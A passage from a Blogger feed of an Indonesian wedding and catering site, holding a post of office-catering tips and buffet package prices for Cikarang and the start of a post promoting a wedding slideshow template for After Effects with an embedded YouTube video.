semua lokasi, bahkan dengan membawa dapur portabel untuk memastikan hidangan disajikan dalam kondisi terbaik. Kami juga dapat merekomendasikan berbagai venue pilihan yang sesuai dengan budget dan visi acara Anda.\u003C\/p\u003E\n\n\u003Ch2\u003E2. Pilih Menu yang Membangkitkan Selera dan Kebersamaan\u003C\/h2\u003E\n\n\u003Cp\u003EMenu adalah jantung dari sebuah acara. Pilihlah cita rasa yang disukai banyak orang namun tetap memiliki sentuhan istimewa untuk memanjakan lidah seluruh karyawan dan diolah oleh chef berpengalaman.\u003C\/p\u003E\n\n\n\u003Ch2\u003EBerikut adalah spesialisasi menu catering Cikarang dari Dewi's Catering \u0026 Wedding:\u003C\/h2\u003E\n\u003Cimg alt=\"Pasmanan\" border=\"0\" data-original-height=\"1200\" data-original-width=\"2000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZ9eiqZZaEVmE4YjD6x8RQOp4K20jIA_Nosj3VnI0u6vAugVhzWVwgO6tw-v0hYPWqlvtYQd4WjLsWGEN1jZpL-1UaAId3zaJtuYd16YPd4Trm9Pi-L8ImEhLhOq2eW5Ia3i8MZhKsszASNcriDyCTL0jO1BGJQ7zsh9gSRUq_at4r396SdfcfHO13DDib\/s1600\/prasmanan.jpg\"\/\u003E\u003Cbr\/\u003E\n\u003Col\u003E\u003Cli\u003E\u003Cb\u003ESop Ayam Bakso:\u003C\/b\u003E Menghangatkan suasana dengan kuah bening yang gurih dan kaldu ayam asli, dipadukan dengan potongan daging ayam yang lembut dan bakso sapi kenyal buatan tangan, ditambah sayuran segar seperti wortel, kentang, dan daun seledri yang menyegarkan. Hidangan ini adalah comfort food yang disukai oleh semua orang.\u003C\/li\u003E\n\n\u003Cli\u003E\u003Cb\u003EDaging Balado:\u003C\/b\u003E Menawarkan ledakan rasa pedas, asam, dan sedikit manis yang khas dari masakan Minang. Potongan daging sapi yang empuk dimasak dengan bumbu balado merah yang menggugah selera, cocok untuk para pencinta makanan pedas.\u003C\/li\u003E\u003Cli\u003E\n\n\u003Cb\u003EAyam Kecap Mentega:\u003C\/b\u003E Perpaduan sempurna antara rasa gurih, manis, dan gurih mentega. Potongan ayam yang diungkep kemudian ditumis dengan saus kecap spesial dan mentega, menghasilkan hidangan yang lezat dan familiar bagi semua kalangan.\u003C\/li\u003E\n\n\u003Cli\u003E\u003Cb\u003EKakap Bumbu Pedas:\u003C\/b\u003E Ikan kakap segar yang dimasak dengan bumbu tradisional pedas yang meresap, memberikan kombinasi rasa segar dari ikan dan sensasi pedas yang membangkitkan selera.\u003C\/li\u003E\n\n\u003Cli\u003E\u003Cb\u003EGado-gado Betawi:\u003C\/b\u003E Salad khas Indonesia yang sehat dan segar, berisi aneka sayuran rebus yang crispy seperti kangkung, taoge, dan kacang panjang, dilengkapi dengan telur, tahu, dan lontong, lalu disiram dengan bumbu kacang creamy yang manis dan gurih.\u003C\/li\u003E\n\u003C\/ol\u003E\n\n  \u003Ch2 class=\"judul\"\u003EPaket Catering Prasmanan dengan Harga Kompetitif\u003C\/h2\u003E\n\u003Cp\u003EDewi's Wedding menawarkan tiga paket prasmanan fleksibel yang dapat disesuaikan dengan tema dan anggaran acara Anda:\u003C\/p\u003E\n\n\u003Cdiv class=\"clear\"\u003E\u003C\/div\u003E\n\u003Cdiv class='col-md-4 package'\u003E\n\u003Cdiv id='store-style'\u003E\n\u003Cdiv class='buying'\u003E\n\u003Cdiv class='price-header'\u003E\n\u003Cdiv class='license posts'\u003E# 1. Menu A\u003C\/div\u003E\n\u003Cdiv class='price1'\u003E\n\u003Cp class='mainbutton discount-main'\u003E\n\u003Cem class='mainblue'\u003E\nRp.60.K\n\u003C\/em\u003E\nRp.50.K\n\u003C\/p\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class='storelist store'\u003E\u003Csvg class='bi bi-check' fill='#00b00d' height='16' viewBox='0 0 16 16' width='16' xmlns='http:\/\/www.w3.org\/2000\/svg'\u003E\n\u003Cpath d='M10.97 4.97a.75.75 0 0 1 1.07 1.05l-3.99 4.99a.75.75 0 0 1-1.08.02L4.324 8.384a.75.75 0 1 1 1.06-1.06l2.094 2.093 3.473-4.425a.267.267 0 0 1 .02-.022z'\u003E\u003C\/path\u003E\n\u003C\/svg\u003E Peralatan Catering Lengkap\u003C\/div\u003E\n\u003Cdiv class='storelist'\u003E\u003Csvg class='bi bi-check' fill='#00b00d' height='16' viewBox='0 0 16 16' width='16' xmlns='http:\/\/www.w3.org\/2000\/svg'\u003E\n\u003Cpath d='M10.97 4.97a.75.75 0 0 1 1.07 1.05l-3.99 4.99a.75.75 0 0 1-1.08.02L4.324 8.384a.75.75 0 1 1 1.06-1.06l2.094 2.093 3.473-4.425a.267.267 0 0 1 .02-.022z'\u003E\u003C\/path\u003E\n\u003C\/svg\u003E Meja Prasmanan\u003C\/div\u003E\n\u003Cdiv class='storelist'\u003E\u003Csvg class='bi bi-check' fill='#00b00d' height='16' viewBox='0 0 16 16' width='16' xmlns='http:\/\/www.w3.org\/2000\/svg'\u003E\n\u003Cpath d='M10.97 4.97a.75.75 0 0 1 1.07 1.05l-3.99 4.99a.75.75 0 0 1-1.08.02L4.324 8.384a.75.75 0 1 1 1.06-1.06l2.094 2.093 3.473-4.425a.267.267 0 0 1 .02-.022z'\u003E\u003C\/path\u003E\n\u003C\/svg\u003E Penataan dan Penyajian\u003C\/div\u003E\n\u003Cdiv class='storelist'\u003E\u003Csvg class='bi bi-check' fill='#00b00d' height='16' viewBox='0 0 16 16' width='16' xmlns='http:\/\/www.w3.org\/2000\/svg'\u003E\n\u003Cpath d='M10.97 4.97a.75.75 0 0 1 1.07 1.05l-3.99 4.99a.75.75 0 0 1-1.08.02L4.324 8.384a.75.75 0 1 1 1.06-1.06l2.094 2.093 3.473-4.425a.267.267 0 0 1 .02-.022z'\u003E\u003C\/path\u003E\n\u003C\/svg\u003E Tim Waiters\u003C\/div\u003E\n\u003Cdiv class='storelist'\u003E\u003Csvg class='bi bi-check' fill='#00b00d' height='16' viewBox='0 0 16 16' width='16' xmlns='http:\/\/www.w3.org\/2000\/svg'\u003E\n\u003Cpath d='M10.97 4.97a.75.75 0 0 1 1.07 1.05l-3.99 4.99a.75.75 0 0 1-1.08.02L4.324 8.384a.75.75 0 1 1 1.06-1.06l2.094 2.093 3.473-4.425a.267.267 0 0 1 .02-.022z'\u003E\u003C\/path\u003E\n\u003C\/svg\u003E Biaya Transport\u003C\/div\u003E\n\u003Cdiv class='storelist'\u003E\u003Csvg class='bi bi-check' fill='#00b00d' height='16' viewBox='0 0 16 16' width='16' xmlns='http:\/\/www.w3.org\/2000\/svg'\u003E\n\u003Cpath d='M10.97 4.97a.75.75 0 0 1 1.07 1.05l-3.99 4.99a.75.75 0 0 1-1.08.02L4.324 8.384a.75.75 0 1 1 1.06-1.06l2.094 2.093 3.473-4.425a.267.267 0 0 1 .02-.022z'\u003E\u003C\/path\u003E\n\u003C\/svg\u003E Banyak Bonus.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Ca class='storebutton buy-button' href='\/2022\/08\/menu-a.html' rel='nofollow noreferrer noopener' target='_blank'\u003E\u003Csvg fill='#fff' height='16' style='margin:0 5px 0 0' viewBox='0 0 16 16' width='16' xmlns='http:\/\/www.w3.org\/2000\/svg' aria-label=\"read more\"\u003E\u003C\/svg\u003EView More\u003C\/a\u003E\n  \u003Cbr\/\u003E\n\u003C\/div\u003E\n\n\u003Cdiv class='col-md-4 package'\u003E\n\u003Cdiv id='store-style'\u003E\n\u003Cdiv class='buying'\u003E\n\u003Cdiv class='price-header'\u003E\n\u003Cdiv class='license posts'\u003E# 2. Menu B\u003C\/div\u003E\n\u003Cdiv class='price1'\u003E\n\u003Cp class='mainbutton discount-main'\u003E\n\u003Cem class='mainblue'\u003E\nRp.60.K\n\u003C\/em\u003E\nRp.55.K\n\u003C\/p\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class='storelist store'\u003E\u003Csvg class='bi bi-check' fill='#00b00d' height='16' viewBox='0 0 16 16' width='16' xmlns='http:\/\/www.w3.org\/2000\/svg'\u003E\n\u003Cpath d='M10.97 4.97a.75.75 0 0 1 1.07 1.05l-3.99 4.99a.75.75 0 0 1-1.08.02L4.324 8.384a.75.75 0 1 1 1.06-1.06l2.094 2.093 3.473-4.425a.267.267 0 0 1 .02-.022z'\u003E\u003C\/path\u003E\n\u003C\/svg\u003E Peralatan Catering Lengkap\u003C\/div\u003E\n\u003Cdiv class='storelist'\u003E\u003Csvg class='bi bi-check' fill='#00b00d' height='16' viewBox='0 0 16 16' width='16' xmlns='http:\/\/www.w3.org\/2000\/svg'\u003E\n\u003Cpath d='M10.97 4.97a.75.75 0 0 1 1.07 1.05l-3.99 4.99a.75.75 0 0 1-1.08.02L4.324 8.384a.75.75 0 1 1 1.06-1.06l2.094 2.093 3.473-4.425a.267.267 0 0 1 .02-.022z'\u003E\u003C\/path\u003E\n\u003C\/svg\u003E Meja Prasmanan\u003C\/div\u003E\n\u003Cdiv class='storelist'\u003E\u003Csvg class='bi bi-check' fill='#00b00d' height='16' viewBox='0 0 16 16' width='16' xmlns='http:\/\/www.w3.org\/2000\/svg'\u003E\n\u003Cpath d='M10.97 4.97a.75.75 0 0 1 1.07 1.05l-3.99 4.99a.75.75 0 0 1-1.08.02L4.324 8.384a.75.75 0 1 1 1.06-1.06l2.094 2.093 3.473-4.425a.267.267 0 0 1 .02-.022z'\u003E\u003C\/path\u003E\n\u003C\/svg\u003E Penataan dan Penyajian\u003C\/div\u003E\n\u003Cdiv class='storelist'\u003E\u003Csvg class='bi bi-check' fill='#00b00d' height='16' viewBox='0 0 16 16' width='16' xmlns='http:\/\/www.w3.org\/2000\/svg'\u003E\n\u003Cpath d='M10.97 4.97a.75.75 0 0 1 1.07 1.05l-3.99 4.99a.75.75 0 0 1-1.08.02L4.324 8.384a.75.75 0 1 1 1.06-1.06l2.094 2.093 3.473-4.425a.267.267 0 0 1 .02-.022z'\u003E\u003C\/path\u003E\n\u003C\/svg\u003E Tim Waiters\u003C\/div\u003E\n\u003Cdiv class='storelist'\u003E\u003Csvg class='bi bi-check' fill='#00b00d' height='16' viewBox='0 0 16 16' width='16' xmlns='http:\/\/www.w3.org\/2000\/svg'\u003E\n\u003Cpath d='M10.97 4.97a.75.75 0 0 1 1.07 1.05l-3.99 4.99a.75.75 0 0 1-1.08.02L4.324 8.384a.75.75 0 1 1 1.06-1.06l2.094 2.093 3.473-4.425a.267.267 0 0 1 .02-.022z'\u003E\u003C\/path\u003E\n\u003C\/svg\u003E Biaya Transport\u003C\/div\u003E\n\u003Cdiv class='storelist'\u003E\u003Csvg class='bi bi-check' fill='#00b00d' height='16' viewBox='0 0 16 16' width='16' xmlns='http:\/\/www.w3.org\/2000\/svg'\u003E\n\u003Cpath d='M10.97 4.97a.75.75 0 0 1 1.07 1.05l-3.99 4.99a.75.75 0 0 1-1.08.02L4.324 8.384a.75.75 0 1 1 1.06-1.06l2.094 2.093 3.473-4.425a.267.267 0 0 1 .02-.022z'\u003E\u003C\/path\u003E\n\u003C\/svg\u003E Banyak Bonus.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Ca class='storebutton buy-button' href='\/2022\/08\/catering-jakarta.html' rel='nofollow noreferrer noopener' target='_blank'\u003E\u003Csvg fill='#fff' height='16' style='margin:0 5px 0 0' viewBox='0 0 16 16' width='16' xmlns='http:\/\/www.w3.org\/2000\/svg' aria-label=\"read more\"\u003E\n\u003C\/svg\u003EView More\u003C\/a\u003E\n    \u003Cbr\/\u003E\n\u003C\/div\u003E\n\n\u003Cdiv class='col-md-4 package'\u003E\n\u003Cdiv id='store-style'\u003E\n\u003Cdiv class='buying'\u003E\n\u003Cdiv class='price-header'\u003E\n\u003Cdiv class='license'\u003E# 3. Menu C\u003C\/div\u003E\n\u003Cdiv class='price1'\u003E\n\u003Cp class='mainbutton discount-main'\u003E\n\u003Cem class='mainblue'\u003E\nRp.70.K\n\u003C\/em\u003E\nRp.62.K\n\u003C\/p\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class='storelist store'\u003E\u003Csvg class='bi bi-check' fill='#00b00d' height='16' viewBox='0 0 16 16' width='16' xmlns='http:\/\/www.w3.org\/2000\/svg'\u003E\n\u003Cpath d='M10.97 4.97a.75.75 0 0 1 1.07 1.05l-3.99 4.99a.75.75 0 0 1-1.08.02L4.324 8.384a.75.75 0 1 1 1.06-1.06l2.094 2.093 3.473-4.425a.267.267 0 0 1 .02-.022z'\u003E\u003C\/path\u003E\n\u003C\/svg\u003E Peralatan Catering Lengkap\u003C\/div\u003E\n\u003Cdiv class='storelist'\u003E\u003Csvg class='bi bi-check' fill='#00b00d' height='16' viewBox='0 0 16 16' width='16' xmlns='http:\/\/www.w3.org\/2000\/svg'\u003E\n\u003Cpath d='M10.97 4.97a.75.75 0 0 1 1.07 1.05l-3.99 4.99a.75.75 0 0 1-1.08.02L4.324 8.384a.75.75 0 1 1 1.06-1.06l2.094 2.093 3.473-4.425a.267.267 0 0 1 .02-.022z'\u003E\u003C\/path\u003E\n\u003C\/svg\u003E Meja Prasmanan\u003C\/div\u003E\n\u003Cdiv class='storelist'\u003E\u003Csvg class='bi bi-check' fill='#00b00d' height='16' viewBox='0 0 16 16' width='16' xmlns='http:\/\/www.w3.org\/2000\/svg'\u003E\n\u003Cpath d='M10.97 4.97a.75.75 0 0 1 1.07 1.05l-3.99 4.99a.75.75 0 0 1-1.08.02L4.324 8.384a.75.75 0 1 1 1.06-1.06l2.094 2.093 3.473-4.425a.267.267 0 0 1 .02-.022z'\u003E\u003C\/path\u003E\n\u003C\/svg\u003E Penataan dan Penyajian\u003C\/div\u003E\n\u003Cdiv class='storelist'\u003E\u003Csvg class='bi bi-check' fill='#00b00d' height='16' viewBox='0 0 16 16' width='16' xmlns='http:\/\/www.w3.org\/2000\/svg'\u003E\n\u003Cpath d='M10.97 4.97a.75.75 0 0 1 1.07 1.05l-3.99 4.99a.75.75 0 0 1-1.08.02L4.324 8.384a.75.75 0 1 1 1.06-1.06l2.094 2.093 3.473-4.425a.267.267 0 0 1 .02-.022z'\u003E\u003C\/path\u003E\n\u003C\/svg\u003E Tim Waiters\u003C\/div\u003E\n\u003Cdiv class='storelist'\u003E\u003Csvg class='bi bi-check' fill='#00b00d' height='16' viewBox='0 0 16 16' width='16' xmlns='http:\/\/www.w3.org\/2000\/svg'\u003E\n\u003Cpath d='M10.97 4.97a.75.75 0 0 1 1.07 1.05l-3.99 4.99a.75.75 0 0 1-1.08.02L4.324 8.384a.75.75 0 1 1 1.06-1.06l2.094 2.093 3.473-4.425a.267.267 0 0 1 .02-.022z'\u003E\u003C\/path\u003E\n\u003C\/svg\u003E Biaya Transport\u003C\/div\u003E\n\u003Cdiv class='storelist'\u003E\u003Csvg class='bi bi-check' fill='#00b00d' height='16' viewBox='0 0 16 16' width='16' xmlns='http:\/\/www.w3.org\/2000\/svg'\u003E\n\u003Cpath d='M10.97 4.97a.75.75 0 0 1 1.07 1.05l-3.99 4.99a.75.75 0 0 1-1.08.02L4.324 8.384a.75.75 0 1 1 1.06-1.06l2.094 2.093 3.473-4.425a.267.267 0 0 1 .02-.022z'\u003E\u003C\/path\u003E\n\u003C\/svg\u003E Banyak Bonus.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Ca class='storebutton buy-button' href='\/2022\/08\/catering-pernikahan.html' target='_blank'\u003E\u003Csvg fill='#fff' height='16' style='margin:0 5px 0 0' viewBox='0 0 16 16' width='16' xmlns='http:\/\/www.w3.org\/2000\/svg' aria-label=\"read more\"\u003E\u003C\/svg\u003EView More\u003C\/a\u003E  \u003Cbr\/\u003E\n\u003C\/div\u003E\n\n\u003Cdiv class=\"clear\"\u003E\u003C\/div\u003E\n\n\u003Ch2\u003E3. Siapkan Tata Ruang dan Perabotan yang Nyaman\u003C\/h2\u003E\n\n\u003Cimg alt=\"Pengaturan Meja\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjT1rM1G23VkT-IwxAZMKZh6UT-xfxkBP6uTlnpAorYZpOcGVCsxPPO_KLiH3ZlhiCTxCcWZcpWAXaocUFDKS33ygj9AeXTC49Wj0bOcN0ml_fuhi-vNCUI5ZhGBxx40WB10eF6YEnjiLWcOmIaiqC6onHXJ5LS3Zd12Vd9ucp4TwaTg26XybdewaBvIPPy\/s1600\/Galeri-13.jpg\"\/\u003E\n\u003Cp\u003ETata letak dan perabotan yang tepat sangat mempengaruhi kenyamanan dan interaksi tamu. Untuk menciptakan nuansa yang hangat dan kekinian, kami sering berkolaborasi dengan vendor persewaan perabotan terpercaya di Cikarang. Beberapa pilihan yang populer:\u003C\/p\u003E\n\n\u003Col\u003E\u003Cli\u003E\u003Cb\u003EMeja Panjang (Long Table):\u003C\/b\u003E Membuat suasana lebih akrab dan cocok untuk diskusi dalam kelompok besar.\u003C\/li\u003E\n\n\u003Cli\u003E\u003Cb\u003EBangku Kayu atau Kursi Industrial:\u003C\/b\u003E Memberikan kesan casual dan modern yang disukai anak muda.\u003C\/li\u003E\n\n\u003Cli\u003E\u003Cb\u003EHigh Table dan Stool:\u003C\/b\u003E Cocok untuk acara networking atau gathering di rooftop dengan suasana santai.\u003C\/li\u003E\n\n\u003Cli\u003E\u003Cb\u003ELounge Setup:\u003C\/b\u003E Sofa dan coffee table untuk area bersantai yang lebih intim.\u003C\/li\u003E\u003C\/ol\u003E\n\n\u003Ch2\u003E4. Kreasi Dekorasi Meja yang Instagrammable\u003C\/h2\u003E\n\n\u003Cp\u003EDekorasi adalah elemen penentu yang mengubah sebuah ruangan biasa menjadi tempat perayaan yang memukau.\u003C\/p\u003E\n\n\u003Col\u003E\u003Cli\u003E\u003Cb\u003ETableware yang Modern:\u003C\/b\u003E Pilih piring, mangkuk, dan gelas dengan desain minimalis dan elegan. Padukan dengan sendok-garpu kayu atau metalik untuk menambah kesan aesthetic.\u003C\/li\u003E\n\n\u003Cli\u003E\u003Cb\u003ECenterpiece yang Segar:\u003C\/b\u003E Hias tengah meja dengan elemen alam seperti tanaman hijau kecil (succulent), bunga lokal, atau buah-buahan segar dalam wadah yang menarik.\u003C\/li\u003E\n\n\u003Cli\u003E\u003Cb\u003EKain Linen yang Berwarna:\u003C\/b\u003E Lapisi meja dengan taplak dan serbet berwarna solid atau pattern yang trendy untuk menambah dimensi dan karakter pada dekorasi.\u003C\/li\u003E\n\n\u003Cli\u003E\u003Cb\u003EPencahayaan yang Tepat:\u003C\/b\u003E Kunci suasana ada pada pencahayaan. Manfaatkan lampu temaram, string lights, atau lampu sorot yang diarahkan ke corner tertentu untuk menciptakan ambiance yang Instagrammable dan sempurna untuk foto bersama.\u003C\/li\u003E\u003C\/ol\u003E\n\n\u003Cp\u003EDengan panduan ini, kami berharap Anda mendapatkan banyak inspirasi untuk merencanakan acara kantor Anda selanjutnya. Sebagai penyedia jasa catering di Jakarta, kami siap membantu mewujudkan acara yang lezat, berkesan, dan benar-benar mencerminkan nilai perusahaan Anda.\u003C\/p\u003E\n\n  \u003Ch2\u003EHubungi Kami Segera!\u003C\/h2\u003E\n  \u003Cp\u003EJadikan acara Anda istimewa dengan layanan profesional Dewi's Wedding:\u003C\/p\u003E\n  \u003Ca class='storebutton buy-button' href='https:\/\/wa.me\/+6281299060047' rel='nofollow noreferrer noopener' target='_blank'\u003E\u003Ci class=\"icon demo\"\u003E\u003C\/i\u003E\u0026nbsp;\u0026nbsp;CHAT VIA WHATSAPP\u003C\/a\u003E\n\n       \u003Ch3\u003EUseful Resources:\u003C\/h3\u003E\n\n\u003Cul\u003E\u003Cli\u003E\u003Ca class=\"extL\" href=\"\/2025\/08\/pernikahan-cempaka-putih.html\" title=\"Paket Pernikahan Cempaka Putih\"\u003EPaket Wedding Cempaka Putih\u003C\/a\u003E\u003C\/li\u003E\n  \u003Cli\u003E\u003Ca class=\"extL\" href=\"\/2025\/08\/wedding-condet.html\" title=\"Paket Pernikahan di Condet\"\u003EPaket Pernikahan di Condet dan Sekitarnya.\u003C\/a\u003E\u003C\/li\u003E\n  \u003Cli\u003E\u003Ca class=\"extL\" href=\"\/2025\/08\/jakarta-selatan.html\" title=\"Paket Pernikahan Jakarta Selatan\"\u003EPaket Pernikahan Lengkap di Pesanggarahan Jakarta Selatan.\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca class=\"extL\" href=\"\/2025\/08\/pernikahan-kemayoran.html\" title=\"Paket Catering Kemayoran\"\u003ECatering Services Di Kemayoran.\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n  \u003Cdiv class=\"blogger-post-footer\"\u003E\u003Ca href=\"https:\/\/www.dewiweddings.com\" title=\"Paket Pernikahan Lengkap di Jakarta dan Bekasi\"\u003EKapan Nikah\u003C\/a\u003E (lagi)? \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dewiweddings.com\/feeds\/1893009285299780945\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dewiweddings.com\/2025\/08\/catering-kantor-cikarang-tips.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6872180430857479213\/posts\/default\/1893009285299780945"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6872180430857479213\/posts\/default\/1893009285299780945"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dewiweddings.com\/2025\/08\/catering-kantor-cikarang-tips.html","title":"Agar Catering Acara Kantor di Cikarang Berkesan dan Meriah"}],"author":[{"name":{"$t":"Angelique S"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13243204297358355324"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBkosbov6OSQ9cKzF9sb6ssBTgiGx0Q1lkdbkDFUT66XIqidSebEOT6VtEJchMfMK3l7LgP2PAdEGUfwn-Fd25feRB6VGcgyGYPGMWna3ydxsyQ9zkH4bIxhqZgpftqcjKqDWIjbGi76S-VLognxuWmnck61Q5s_otFZd5wqIoExY\/s220\/san.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMIXJbrIFH75AFwtQjRdousG0LRZB0EERrMVaMJ5s6kAchN8jp1DZukJqRxfemS0rVomD5ym4uvAQxuXqEXpLgcvW_oDtM0-CgkKYe8vtKHX0LO2c5aeAaTpHOsIcEelsCX9O2ATIWqwvAiCyW9C1F9djy1DJ6XzV85IsdfLWMU3rHDGXjgkqdW92KFwCP\/s72-c\/centris%20%2868%29.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Cikarang, Kabupaten Bekasi, Jawa Barat, Indonesia"},"georss$point":{"$t":"-6.3079231999999994 107.172085"},"georss$box":{"$t":"-34.618157036178843 72.015835 22.002310636178848 142.32833499999998"}},{"id":{"$t":"tag:blogger.com,1999:blog-6872180430857479213.post-1248396613461572663"},"published":{"$t":"2025-02-16T21:14:00.000+07:00"},"updated":{"$t":"2025-07-17T09:22:20.742+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"blog"}],"title":{"type":"text","$t":"Romantic Wedding Slideshow"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg607zP5wSLuk4pJLjwbgtaIA_UTquhkSIQE_Ska8MBaryFh18UeUYRAeazY-hwlLhlQ9B95X97CEWLzK6kqCSG7QikJCT17yYZIX4vcOJEFB_2rnwW-gE_hPXTzKtswiqo54kd8D4GGZxSDnPWEfjVZhOu8gqpN0wYqXEDucuvVOiH-4-KhQCViITBRKBY\/s590\/Cover.png\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"332\" data-original-width=\"590\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg607zP5wSLuk4pJLjwbgtaIA_UTquhkSIQE_Ska8MBaryFh18UeUYRAeazY-hwlLhlQ9B95X97CEWLzK6kqCSG7QikJCT17yYZIX4vcOJEFB_2rnwW-gE_hPXTzKtswiqo54kd8D4GGZxSDnPWEfjVZhOu8gqpN0wYqXEDucuvVOiH-4-KhQCViITBRKBY\/s600\/Cover.png\" id=\"primaryimage\" title=\"Romantic Wedding Slideshow\" description=\"Template after effect untuk slideshow foto pernikahan\" alt=\"Template After Effect.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\nPernikahan adalah momen spesial yang layak diabadikan dengan cara yang istimewa. Untuk menghadirkan kenangan yang lebih romantis dan profesional, Romantic Wedding Slideshow menjadi pilihan tepat bagi siapa saja yang ingin membuat video pernikahan dengan tampilan yang elegan dan menawan. Template After Effects ini memungkinkan Anda membuat slideshow yang indah tanpa perlu keterampilan desain tingkat lanjut.\n\n\u003Ch3\u003ETentang Romantic Wedding Slideshow.\u003C\/h3\u003E\n\nRomantic Wedding Slideshow adalah template After Effects yang dirancang khusus untuk membuat video pernikahan dengan sentuhan sinematik dan emosional. Dengan berbagai fitur yang tersedia, template ini sangat fleksibel dan mudah digunakan, cocok bagi videografer profesional maupun pemula.\n\n\u003Ch2\u003EVideo Slideshow Menggunakan Template\u003C\/h2\u003E\n\n\u003Cdiv id=\"ytplayer\"\u003E\u003C\/div\u003E\n\u003Cscript\u003E\n  \/\/ Load the IFrame Player API code asynchronously.\n  var tag = document.createElement('script');\n  tag.src = \"https:\/\/www.youtube.com\/player_api\";\n  var firstScriptTag = document.getElementsByTagName('script')[0];\n  firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);\n\n  \/\/ Replace the 'ytplayer' element with an \u003Ciframe\u003E and\n  \/\/ YouTube player after the API code downloads.\n  var player;\n  function onYouTubePlayerAPIReady() {\n    player = new YT.Player('ytplayer', {\n      height: '400',\n      width: '100%',\n      videoId: '1JJkpTtmwl0'\n    });\n  }\n\u003C\/script\u003E\n\u003Cscript type='application\/ld+json'\u003E{\"@context\":\"https:\/\/schema.org\",\n\"@type\":\"VideoObject\",\n\"name\":\"Photo Slide Show After Effect\",\n\"description\":\"Buat video pernikahan romantis dengan Romantic Wedding Slideshow, template After Effects elegan, mudah digunakan, dan berkualitas tinggi.\",\n\"thumbnailUrl\":[\"https:\/\/i.ytimg.com\/vi\/1JJkpTtmwl0\/hqdefault.jpg\"],\n\"uploadDate\":\"2025-02-16\",\n\"duration\":\"PT1M21S\",\n\"contentUrl\":\"https:\/\/www.youtube.com\/embed\/1JJkpTtmwl0?autoplay=1\u0026feature=oembed\",\n\"embedUrl\":\"https:\/\/www.youtube.com\/embed\/1JJkpTtmwl0\",\n\"interactionStatistic\":{\"@type\":\"InteractionCounter\",\"interactionType\":{\"@type\":\"WatchAction\"}}}\u003C\/script\u003E\n\u003Cbr\/\u003E\u003Cbr\/\u003E\n\u003Cdiv class=\"btnF\"\u003E  \u003Ca class=\"button\" href=\"https:\/\/videohive.net\/item\/romantic-wedding-slideshow\/38135894\" rel=\"nofollow noreferrer noopener\" target=\"_blank\" title=\"Beli\"\u003E\u003Ci class=\"icon dl\"\u003E\u003C\/i\u003EBeli di Sini\u003C\/a\u003E  \u003Ca class=\"button ln\" href=\"https:\/\/drive.google.com\/file\/d\/1Ebzzs7KwkN6EP-BsNfLCusv428u5dlZB\/view?usp=sharing\" rel=\"nofollow noreferrer noopener\" target=\"_blank\" title=\"Download\"\u003E\u003Ci class=\"icon dl\"\u003E\u003C\/i\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch2\u003EProject Features\u003C\/h2\u003E\n \n\u003Cul\u003E\n\u003Cli\u003E\n\u003Cb\u003EAdobe After Effects CC (2016) and Above\u003C\/b\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cb\u003ENo Plugins Required\u003C\/b\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cb\u003EFull HD (1920×1080) resolution\u003C\/b\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cb\u003EUniversal Expressions ( Works for all After Effects Languages )\u003C\/b\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Ci\u003EVery Easy to customize\u003C\/i\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Ci\u003E\n\u003Cb\u003E1:12\u0026nbsp;\u003C\/b\u003Esec duration\u003C\/i\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Ci\u003E\n\u003Cb\u003E16\u003C\/b\u003E\u0026nbsp;media placeholders\u003C\/i\u003E\n\u003C\/li\u003E\n\u003Cli\u003EModular Structure. Each scene is 10 second\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cb\u003EFree Support 24\/7\u003C\/b\u003E\n\u003C\/li\u003E\n\u003Cli\u003EChange All Settings (Colors) with Control Layer\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cb\u003EPDF Help File included\u003C\/b\u003E\n\u003C\/li\u003E\n\u003Cli\u003EUsed Free Fonts (Font links included in Help file)\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cb\u003EUsed Music, Images and Videos just for Preview, not included in the project 